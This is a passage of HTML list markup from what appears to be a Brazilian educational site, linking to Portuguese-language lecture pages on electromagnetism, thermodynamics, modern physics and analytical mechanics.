          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
